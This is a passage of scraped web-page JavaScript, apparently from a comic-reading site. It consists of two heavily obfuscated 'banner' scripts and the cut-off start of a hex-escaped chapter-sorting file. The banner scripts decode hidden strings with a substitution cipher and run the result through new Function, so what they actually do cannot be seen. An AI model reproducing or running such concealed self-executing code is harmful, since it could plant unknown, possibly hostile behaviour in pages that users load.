x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://httoon.com/hanman/static/dist/ppm/js/sort.js?v=v20210717
body_size: 3570
content:
var _0xed81=["","\x69\x64","\x6C\x61\x73\x74\x4F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x63\x6F\x6D\x69\x63\x5F\x69\x64","\x63\x68\x61\x70\x74\x65\x72\x5F\x6E\x61\x6D\x65","\x63\x6F\x6D\x69\x63\x49\x64","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x73\x63","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x64\x65\x73\x63","\x64\x65\x73\x63","\x68\x74\x6D\x6C","\x23\x6C\x69\x73\x74","\x66\x69\x72\x73\x74\x4F\x62\x6A\x65\x63\x74","\x61\x73\x63","\x65\x78\x70\x61\x6E\x64\x65\x64","\x6E\x65\x65\x64\x52\x65\x76\x65\x72\x73\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x75\x72\x72\x53\x6F\x72\x74\x54\x79\x70\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6A\x42\x61\x72\x22\x3E","\x74\x69\x74\x6C\x65","\x3C\x73\x70\x61\x6E\x3E","\u4E2A\u7AE0\u8282\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x44\x72\x61\x6D\x61\x20\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x22\x3E","\x72\x65\x76\x65\x72\x73\x65","\x73\x6C\x69\x63\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x6F\x72\x74\x2E\x65\x78\x70\x61\x6E\x64\x28\x24\x28\x74\x68\x69\x73\x29\x2C","\x29\x22\x3E\x2E\x2E\x2E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x43\x6F\x76\x65\x72","\x73\x72\x63","\x61\x74\x74\x72","\x23\x43\x6F\x76\x65\x72\x20\x69\x6D\x67","\x23\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x74\x65\x78\x74","\x72\x65\x61\x64\x48\x69\x73\x74\x6F\x72\x79","\x63\x68\x61\x70\x74\x65\x72\x49\x64","\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x63\x68\x61\x72\x70\x65\x74\x4E\x61\x6D\x65","\x63\x6F\x76\x65\x72","\x70\x61\x67\x65","\x74\x69\x6D\x65","\x79\x79\x79\x79\x2D\x4D\x4D\x2D\x64\x64","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x70\x75\x73\x68","\u7EE7\u7EED\u89C2\u770B","\x23\x63\x6F\x6E\x74\x69\x6E\x75\x73\x52\x65\x61\x64","\x68\x72\x65\x66","\x63\x72\x63\x63\x6B","\x2F","\x2F\x76\x69\x65\x77\x2F","\u5F00\u59CB\u89C2\u770B","\x3C\x6C\x69\x3E","\x